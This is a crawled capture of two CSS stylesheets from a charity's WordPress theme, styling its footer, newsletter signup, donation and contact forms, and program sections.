.col-lg-3:last-child h4,footer .container .footer-bottom .col-lg-3:last-child h4{text-align:start;margin-bottom:10px}@media (min-width: 768px){footer .container .footer-top .col-lg-3:last-child h4,footer .container .footer-bottom .col-lg-3:last-child h4{margin-bottom:40px}}footer .container .footer-top .col-lg-3:last-child a,footer .container .footer-bottom .col-lg-3:last-child a{color:#15323a;display:block;font-family:"lucida_faxregular";font-size:12px}@media (min-width: 360px){footer .container .footer-top .col-lg-3:last-child a,footer .container .footer-bottom .col-lg-3:last-child a{font-size:15px}}@media (min-width: 768px){footer .container .footer-top .col-lg-3:last-child a,footer .container .footer-bottom .col-lg-3:last-child a{font-size:16px}}footer .container .footer-top .col-lg-3:last-child a:hover,footer .container .footer-bottom .col-lg-3:last-child a:hover{color:#15323a}footer .container .footer-top .col-lg-3:last-child a:last-child,footer .container .footer-bottom .col-lg-3:last-child a:last-child{font-family:"Montserrat",sans-serif !important;font-size:18px !important;font-weight:700 !important}footer .container #signup-footer{padding:0;display:flex;justify-content:flex-end;width:100%}@media (min-width: 992px){footer .container #signup-footer{margin-left:-50px}}footer .container #signup-footer .tnp-subscription{margin:0;max-width:100%}footer .container #signup-footer .newsletter{width:100%}footer .container #signup-footer .newsletter img{position:absolute;top:14px;left:18px}@media (min-width: 992px){footer .container #signup-footer .newsletter img{top:25px;left:-45px}}@media (min-width: 1200px){footer .container #signup-footer .newsletter img{top:28px;left:-50px}}footer .container #signup-footer .newsletter form{display:inline-block;width:100%}footer .container #signup-footer .newsletter form input{background-color:#fff;border:2px solid #f1f1f1;border-radius:35px;outline:none;height:60px;padding-left:60px;color:#15323a;width:100%;display:inline-block}footer .container #signup-footer .newsletter form input:-moz-placeholder{color:#8ea0a5}footer .container #signup-footer .newsletter form input:-ms-input-placeholder{color:#8ea0a5}footer .container #signup-footer .newsletter form input::-webkit-input-placeholder{color:#8ea0a5}footer .container #signup-footer .newsletter form input:focus{border:1px solid #ff6b01}@media (min-width: 992px){footer .container #signup-footer .newsletter form input{padding-left:30px;width:420px}}@media (min-width: 1200px){footer .container #signup-footer .newsletter form input{width:450px}}footer .container #signup-footer .newsletter form .btn-black{width:100%;height:60px;background-color:#15323a;color:white;font-size:20px;letter-spacing:1px;font-weight:100;font-family:"MyriadPro-Cond";border-radius:35px;display:inline-block;margin-top:10px;cursor:pointer;padding:0;text-transform:uppercase}footer .container #signup-footer .newsletter form .btn-black:focus{border:none}@media (min-width: 992px){footer .container #signup-footer .newsletter form .btn-black{width:180px}}footer .container #socials-footer{margin-top:10px;margin-bottom:20px}@media (max-width: 991px){footer .container #socials-footer{text-align:center}}@media (min-width: 992px){footer .container #socials-footer{margin-bottom:0px}}footer .container #socials-footer a{margin-right:10px}footer .container .copy-wrap{text-align:center;padding-top:50px;font-family:"MyriadPro-Cond";letter-spacing:1px;font-size:18px}footer .footer-scrollup .fas{position:absolute;right:10%;bottom:3%;color:#ff6b01;z-index:100}@media (min-width: 992px){footer .footer-scrollup .fas{right:10%;bottom:10%;z-index:100}}footer .footer-scrollup .fas:after{content:'';position:absolute;left:10px;top:34px;display:block;height:40px;width:1px;border-left:1px solid #c7d0d2}.label-like{font-family:"MyriadPro-Cond";font-size:20px;font-weight:700;letter-spacing:2px;color:#15323a;margin-bottom:10px;margin-left:5px}#donate-form .form-group,.page_contact #about-us .wpcf7-form .form-group{position:relative}#donate-form .form-group.error-position input.error::-webkit-input-placeholder,.page_contact #about-us .wpcf7-form .form-group.error-position input.error::-webkit-input-placeholder{color:transparent}#donate-form .form-group.error-position input.error::-moz-placeholder,.page_contact #about-us .wpcf7-form .form-group.error-position input.error::-moz-placeholder{color:transparent}#donate-form .form-group.error-position input.error::-ms-input-placeholder,.page_contact #about-us .wpcf7-form .form-group.error-position input.error::-ms-input-placeholder{color:transparent}#donate-form .form-group.error-position label.error,.page_contact #about-us .wpcf7-form .form-group.error-position label.error{top:auto;bottom:14px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:80%;background-color:#fff}@media (min-width: 768px){#donate-form .form-group.error-position label.error,.page_contact #about-us .wpcf7-form .form-group.error-position label.error{bottom:4px}}#donate-form .form-group.error-position label.error#card-cvv-error,.page_contact #about-us .wpcf7-form .form-group.error-position label.error#card-cvv-error{-webkit-transform:translateY(0%);-moz-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%)}#donate-form .your-note,.page_contact #about-us .wpcf7-form .your-note{width:100%;padding-left:5px;padding-right:5px}#donate-form .your-note textarea,.page_contact #about-us .wpcf7-form .your-note textarea{background-color:#ebeff2;outline:none;border:none;box-shadow:none;color:#15323a}#donate-form .your-note textarea:focus,.page_contact #about-us .wpcf7-form .your-note textarea:focus{background-color:#fff;border:2px solid #00b5d0;color:#15323a;font-family:"lucida_faxregular";font-size:18px;height:60px}#donate-form .custom-check label:before,.page_contact #about-us .wpcf7-form .custom-check label:before{top:40%}#donate-form .custom-check .input-group .input-group-prepend,.page_contact #about-us .wpcf7-form .custom-check .input-group .input-group-prepend{position:absolute;z-index:100;height:calc(100% - 4px);top:50%;left:2px;transform:translateY(-50%)}#donate-form .custom-check .input-group .input-group-prepend span,.page_contact #about-us .wpcf7-form .custom-check .input-group .input-group-prepend span{border:2px solid transparent;background-color:#ccd6de;font-size:20px}#donate-form .custom-check .input-group label.error,.page_contact #about-us .wpcf7-form .custom-check .input-group label.error{top:10px;left:60px;background-color:#fff;margin-left:-10px;width:180px}@media (min-width: 768px){#donate-form .custom-check .input-group label.error,.page_contact #about-us .wpcf7-form .custom-check .input-group label.error{top:20px;width:550px}}#donate-form .custom-check .input-group input,.page_contact #about-us .wpcf7-form .custom-check .input-group input{padding-left:50px}#donate-form .radio-group label,.page_contact #about-us .wpcf7-form .radio-group label{font-family:"lucida_faxregular";letter-spacing:0px;font-weight:400;font-size:18px;padding-left:50px}#donate-form .donations-values label,.page_contact #about-us .wpcf7-form .donations-values label{margin-left:0}#donate-form label,.page_contact #about-us .wpcf7-form label{font-family:"MyriadPro-Cond";font-size:20px;font-weight:700;letter-spacing:2px;color:#15323a;margin-bottom:10px;margin-left:5px}#donate-form label span,.page_contact #about-us .wpcf7-form label span{font-size:14px}#donate-form label .text-blue,.page_contact #about-us .wpcf7-form label .text-blue{font-weight:700}#donate-form label.error,.page_contact #about-us .wpcf7-form label.error{position:absolute;top:60px;left:15px;font-family:"lucida_faxregular";font-style:italic;color:#ff6b01;font-size:10px;font-weight:400;margin-left:0;margin-bottom:0;pointer-events:none}@media (min-width: 768px){#donate-form label.error,.page_contact #about-us .wpcf7-form label.error{font-size:16px}}#donate-form label.error[for="zip"],.page_contact #about-us .wpcf7-form label.error[for="zip"]{top:3px;left:15px;line-height:54px;font-size:12px;background-color:#fff}#donate-form label.error[for="state"],.page_contact #about-us .wpcf7-form label.error[for="state"]{top:3px;left:15px;line-height:54px;font-size:12px;background-color:#fff}#donate-form label.error[for="city"],.page_contact #about-us .wpcf7-form label.error[for="city"]{top:3px;left:15px;line-height:54px;font-size:12px;background-color:#fff}#donate-form input[type="text"],.page_contact #about-us .wpcf7-form input[type="text"],#donate-form input[type="email"],.page_contact #about-us .wpcf7-form input[type="email"],#donate-form .nice-select,.page_contact #about-us .wpcf7-form .nice-select,#donate-form select,.page_contact #about-us .wpcf7-form select{background-color:#ebeff2;box-shadow:none;border:none;border:2px solid rgba(255,255,255,0);height:60px;padding-left:12px;width:100%}@media (min-width: 992px){#donate-form input[type="text"],.page_contact #about-us .wpcf7-form input[type="text"],#donate-form input[type="email"],.page_contact #about-us .wpcf7-form input[type="email"],#donate-form .nice-select,.page_contact #about-us .wpcf7-form .nice-select,#donate-form select,.page_contact #about-us .wpcf7-form select{padding-left:25px}}#donate-form input[type="text"].error,.page_contact #about-us .wpcf7-form input[type="text"].error,#donate-form input.error[type="email"],.page_contact #about-us .wpcf7-form input.error[type="email"],#donate-form .error.nice-select,.page_contact #about-us .wpcf7-form .error.nice-select,#donate-form select.error,.page_contact #about-us .wpcf7-form select.error{border-color:#ff6b01;background-color:#fff}#donate-form input[type="text"].error:focus,.page_contact #about-us .wpcf7-form input[type="text"].error:focus,#donate-form input.error[type="email"]:focus,.page_contact #about-us .wpcf7-form input.error[type="email"]:focus,#donate-form .error.nice-select:focus,.page_contact #about-us .wpcf7-form .error.nice-select:focus,#donate-form select.error:focus,.page_contact #about-us .wpcf7-form select.error:focus{border-color:#00b5d0}#donate-form input[type="text"].error:focus+label,.page_contact #about-us .wpcf7-form input[type="text"].error:focus+label,#donate-form input.error[type="email"]:focus+label,.page_contact #about-us .wpcf7-form input.error[type="email"]:focus+label,#donate-form .error.nice-select:focus+label,.page_contact #about-us .wpcf7-form #donate-form .error.nice-select:focus+label,.page_contact #about-us .wpcf7-form .error.nice-select:focus+label,#donate-form select.error:focus+label,.page_contact #about-us .wpcf7-form #donate-form select.error:focus+label,.page_contact #about-us .wpcf7-form select.error:focus+label{display:none}#donate-form .nice-select,.page_contact #about-us .wpcf7-form .nice-select,#donate-form select,.page_contact #about-us .wpcf7-form select{-webkit-appearance:none;appearance:none}#donate-form ._custom-select,.page_contact #about-us .wpcf7-form ._custom-select{position:relative;outline:none;height:60px}#donate-form ._custom-select .nice-select,.page_contact #about-us .wpcf7-form ._custom-select .nice-select,#donate-form ._custom-select select,.page_contact #about-us .wpcf7-form ._custom-select select{font-size:16px;padding-top:0;padding-bottom:0}#donate-form ._custom-select .option,.page_contact #about-us .wpcf7-form ._custom-select .option{font-family:"lucida_faxregular"}#donate-form ._custom-select .current,.page_contact #about-us .wpcf7-form ._custom-select .current{line-height:60px}#donate-form ._custom-select .list,.page_contact #about-us .wpcf7-form ._custom-select .list{background-color:#ebeff2;z-index:999}#donate-form input[type="radio"],.page_contact #about-us .wpcf7-form input[type="radio"]{display:none}#donate-form input[type="radio"]+label,.page_contact #about-us .wpcf7-form input[type="radio"]+label{position:relative;padding-left:60px;line-height:38px}#donate-form input[type="radio"]+label:after,.page_contact #about-us .wpcf7-form input[type="radio"]+label:after,#donate-form input[type="radio"]+label:before,.page_contact #about-us .wpcf7-form input[type="radio"]+label:before{content:"";border-radius:50%;display:block;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}#donate-form input[type="radio"]+label:before,.page_contact #about-us .wpcf7-form input[type="radio"]+label:before{left:0px;height:35px;width:35px;background-color:#fff;border:3px solid #ebeff2}#donate-form input[type="radio"]+label:after,.page_contact #about-us .wpcf7-form input[type="radio"]+label:after{left:10px;width:15px;height:15px}#donate-form input[type="radio"]:checked+label:after,.page_contact #about-us .wpcf7-form input[type="radio"]:checked+label:after{background:#ff6b01}#donate-form .donations-values input[type="radio"]+label,.page_contact #about-us .wpcf7-form .donations-values input[type="radio"]+label{border:2px solid #ebeff2;-webkit-border-radius:30px;border-radius:30px;background-clip:padding-box;padding:6px;width:100px;text-align:center}#donate-form .donations-values input[type="radio"]+label:before,.page_contact #about-us .wpcf7-form .donations-values input[type="radio"]+label:before,#donate-form .donations-values input[type="radio"]+label:after,.page_contact #about-us .wpcf7-form .donations-values input[type="radio"]+label:after{content:none}#donate-form .donations-values input[type="radio"]:checked+label,.page_contact #about-us .wpcf7-form .donations-values input[type="radio"]:checked+label{border-color:#00b5d0}.page_contact #about-us .wpcf7-form ._custom-select:after{top:60px}.page_contact #about-us .wpcf7-form.invalid .wpcf7-form-control-wrap{display:block}.page_contact #about-us .wpcf7-form.invalid input.wpcf7-not-valid{border-color:#ff6b01;background:#fff}.page_contact #about-us .wpcf7-form.invalid input.wpcf7-not-valid:focus+span{display:none}.page_contact #about-us .wpcf7-form.invalid span.wpcf7-not-valid-tip{border:none;color:#ff6b01;width:260px;position:absolute;top:50%;left:3px;font-size:14px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-style:italic}@media (min-width: 768px){.page_contact #about-us .wpcf7-form.invalid span.wpcf7-not-valid-tip{left:30px;width:420px;font-size:16px}}.page_contact #about-us .wpcf7-form .wpcf7-response-output{border:none;font-family:"MyriadPro-Cond";font-size:22px;text-align:center;margin:0;color:#ff6b01;}#show-door-donation-value input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.add-curency{position:relative}.add-curency:before{content:'$';color:#fff;font-size:24px;display:inline-block;line-height:1;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.add-curency.focus:before{left:1.7rem}.add-curency input{padding:0 2.7rem}.add-curency input:focus{text-align:left}#things-section .add-curency:before{left:1.7rem;opacity:0}#things-section .add-curency.focus:before{opacity:1;font-size:40px}#things-section .add-curency input{-moz-appearance:textfield;-webkit-appearance:textfield}#things-section .add-curency input:focus{text-align:left}#things-section .add-curency input::-webkit-input-placeholder{color:#fff}#things-section .add-curency input:-moz-placeholder{color:#fff}#things-section .add-curency input::-moz-placeholder{color:#fff}#things-section .add-curency input:-ms-input-placeholder{color:#fff}body.page_happening-now form#sib_signup_form_1 p.sib-alert-message-warning{background:transparent;border:0;color:red}body.page_happening-now form#sib_signup_form_1 .sib_loader{position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}#footer form#sib_signup_form_2 p.sib-alert-message-warning{background:transparent;border:0;color:red;margin-bottom:0}#footer form#sib_signup_form_2 .sib_loader{position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.copyright-link{text-align:center;font-family:"MyriadPro-Cond";letter-spacing:1px;font-size:18px;text-transform:uppercase;color:black;margin-left:5px !important;position:relative;padding-top:0;padding-left:5px}.copyright-link::before{content:'';height:80%;border-left:1px solid #000;position:absolute;left:0;top:2px}
/*# sourceMappingURL=main.css.map */


#donate-form input[type="number"]{    background-color: #ebeff2;    box-shadow: none;    border: none;    border: 2px solid rgba(255,255,255,0);    height: 60px;    padding-left: 12px;    width: 100%;     padding-left: 25px; }


#paymentoption{ border: none;}
#paymentoption .nav-link {border: 1px solid #00b5d0;margin-right: 15px;background-color: transparent;border-radius: 0;cursor: pointer;font-family: "lucida_faxregular";font-weight: 500;color: #15323a;transition: all .2s;}
#paymentoption .nav-link.active, #paymentoption .nav-link:hover, #paymentoption .nav-link:focus {background-color: #00b5d0 !important;color: #ffffff !important;box-shadow: none;outline: none;}
#paymentoption button#bill-tab {margin-right: 0;}

@media(max-width:360px){
#paymentoption .nav-link{ font-size:14px; padding: 7px 10px;}
}

--- FILE ---
content_type: text/css
request_url: https://minyanshelanu.org/wp-content/themes/minyan/assets/css/designer.css?v=2&ver=6.9
body_size: 1426
content:
.btn.program-donation,
.home .boys-girls-programs .btn-wrap .btn,
#sponsors-section .btn-blue {
    background-color: #0f3d80;
}

.btn-white {
    color: #ffffff;
    background-color: #ff6b01;
}

.btn-white:hover,
.success .btn:hover {
    color: #fff;
    box-shadow: 0px 22px 49px rgb(7 18 21 / 28%);
}

.bg-orange {
    background-color: #0f3d80;
}

.text-orange {
    color: #0f3d80;
}

.plus-btn::after {
    border: 3px solid #0f3d80;
}

.success .number-title:not(:first-child) {
    border-left: 1px solid #00b5d0;
}

#things-section .container .more-to-give a {
    color: #0f3d80;
}

.boys-girls-programs .row label .slider::before {
    color: #0f3d80;
}

footer .footer-scrollup .fas {
    color: #0f3d80;
}

#sponsors-section ._logos .owl-dots .owl-dot.active {
    background: #0f3d80;
}

.boys-girls-programs .row label .slider::before {
    background-color: #0f3d80;
}

.hn-hero .scroll .scroller .scroll-wrapper .item.active::before,
.hn-hero .scroll .scroller .scroll-wrapper .item:hover::before {
    background-color: #00b5d0;
}

.notify .d-flex .form-wrap form .form-group .form-control {
    background-color: #00b5d0;
}

#donate-form input[type="radio"]:checked+label::after,
.page_contact #about-us .wpcf7-form input[type="radio"]:checked+label::after {
    background: #00b5d0;
}

.blue-box .show-them {
    position: relative;
    margin-bottom: 145px;
    padding-bottom: 0;
}

.blue-box .show-them::before {
    content: "";
    width: 100%;
    height: 232px;
    background-image: url('../img/shild-img.png');
    background-size: cover;
    background-position: bottom;
    position: absolute;
    bottom: -145px;
    left: 0;
    z-index: -1;
}

.boys-programs-tabs .tab-content .tab-pane .single-program-item>div,
.girls-programs-tabs .tab-content .tab-pane .single-program-item>div {
    position: relative;
    padding-bottom: 0;
}

.boys-programs-tabs .tab-content .tab-pane .single-program-item>div::before,
.girls-programs-tabs .tab-content .tab-pane .single-program-item>div::before {
    content: "";
    width: 100%;
    height: 115px;
    background-image: url('../img/shild-img-gr.png');
    background-size: cover;
    background-position: bottom;
    position: absolute;
    bottom: -115px;
    left: 0;
    z-index: -1;
}

.single-program-item {
    margin-bottom: 120px !important;
}


/*#testimonials-section{background-color: #0f3d80;}*/
.line-orange:after {
    background: url(../img/line-white.png) center center no-repeat;
    background-size: cover;
}

#featured-section .bg-dark {
    background-color: #0f3d80 !important;
}

#featured-section .text-orange {
    color: #18b5cf;
}

#featured-section .col-lg-7 .text-uppercase {
    color: #18b5cf !important;
}

#featured-section .plus-btn::after {
    border: 3px solid #18b5cf;
}

#featured-section .col-lg-5 .featured-item:before {
    background: linear-gradient(to right, rgb(15 61 128), rgba(21, 50, 58, 0.1));
}

footer .container #signup-footer .newsletter form .btn-black {
    background-color: #0f3d80;
}

.blue-box .show-them {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

.boys-programs-tabs .tab-content .tab-pane .single-program-item>div,
.girls-programs-tabs .tab-content .tab-pane .single-program-item>div {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

.boys-programs-tabs .tab-content .tab-pane .single-program-item img,
.girls-programs-tabs .tab-content .tab-pane .single-program-item img {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

#featured-section .col-lg-5 .featured-item,
#featured-section .bg-dark,
#things-section .container .more-to-give,
#featured-section .col-lg-5 .featured-item:before {
    border-radius: 5px;
}

.notify,
.take-action .container .suport {
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
}

/*** 22-5-24 added css start ***/
.social-wrapper a>img {
    height: auto;
}

.donation-success-tpl p.lead a {
    color: #00b5d0;
}

.donation-success-tpl p.lead a:hover,
.donation-success-tpl p.lead a:focus {
    color: #0f3d80;
}

.donation-success-tpl p.lead:first-of-type {
    color: green;
}

form.wpcf7-form.use-floating-validation-tip.sent .wpcf7-response-output {
    color: green !important;
}

#donate-form label.error {
    top: 100%;
    font-size: 13px !important;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    overflow: hidden;
    -webkit-line-clamp: 1;
    left: 0;
}

@media (max-width:1199px) {
    header nav .hamburger {
        width: 60px !important;
    }

    #testimonials-section .item {
        background-position: -30% !important;
    }
}

@media (max-width:991px) {
    .hn-hero .scroll .scroller .scroll-wrapper .item .activity-item {
        width: calc(100% - 85px);
    }

    .hn-hero .scroll {
        max-width: 100% !important;
    }
}

@media (max-width:991.5px) {
    #featured-section .col-lg-5 .featured-item {
        height: 100%;
    }
}

@media (max-width:767.5px) {
    .copyright-link {
        padding-left: 0;
        display: block !important;
        margin-left: 0 !important;
    }

    .copyright-link::before {
        display: block;
        width: 2px;
        height: 20px;
        margin: 0 auto;
        position: relative;
        top: 0;
    }

    #about-us .container .contact-us-form .form-group._textarea {
        display: inline-block;
        width: 100%;
        vertical-align: middle;
        margin-top: 23px;
    }
}

@media (max-width:479px) {
    #donate-form ._custom-select {
        width: 100%;
        max-width: 100%;
        flex: 0 0 100%;
    }
}

.wpcf7-spinner {
    visibility: hidden;
    display: block;
    background-color: #23282d;
    opacity: 0.75;
    width: 24px;
    height: 24px;
    border: none;
    border-radius: 100%;
    padding: 0;
    margin: 10px auto;
    position: relative;
}

.tnp-subscription .tnp-email.form-control::placeholder {
    color: #fff;
}
header nav .menu-main-menu-container .navbar-nav .current-menu-item a {
    color: #00b5d0;
    text-decoration: none;
    background-color: #f1f1f1;
}
#donation-modal .modal-dialog .modal-content .modal-footer .btn {
	height: 70px !important;
	width: 70px !important;
}



@media (min-width: 768px){
    .take-action .container .suport img {
        width: 100px;
        margin-left: 35px;
        margin-right: 5px;
    }
}

@media (min-width: 992px) {
    .take-action .container .suport {
        padding-left: 45px;
    }
}

@media (min-width: 1026px) {
    .take-action .container .suport {
        padding-left: 50px;
    }
}
